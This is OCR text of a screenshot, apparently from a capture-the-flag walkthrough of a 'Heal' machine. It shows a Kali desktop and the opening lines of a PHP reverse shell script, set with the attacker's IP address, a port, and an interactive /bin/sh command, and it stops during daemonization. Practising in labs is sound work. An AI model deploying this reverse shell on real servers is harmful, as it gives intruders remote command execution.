 Heal VM - Thunar
Bookmarks Help
kali Desktop Heal VM
Name
config.xml
php-rev.php
*~/Desktop/Heal VM/php-rev.php - Mousepad
File Edit Search View Document Help
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.14.180'; // CHANGE THIS
Kali VM IP-Address
6 $port = 100; // CHANGE THIS
Doesn't matter what PORT number
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14
15 if (function_exists('pcntl_fork')) {
16 $pid = pcntl_fork();
17
18 if ($pid == -1) {
19 printit("ERROR: Can't fork");
20 exit(1);
21 }
22
23 if ($pid) {
24 exit(0); // Parent exits
25 }
26
27 if (posix_setsid() == -1) {
28 printit("Error: Can't setsid()");
29 exit(1);
30 }
31
32 $daemon = 1;
33 } else {
34 printit("WARNING: Failed to daemonise. This is quite common and not fatal.");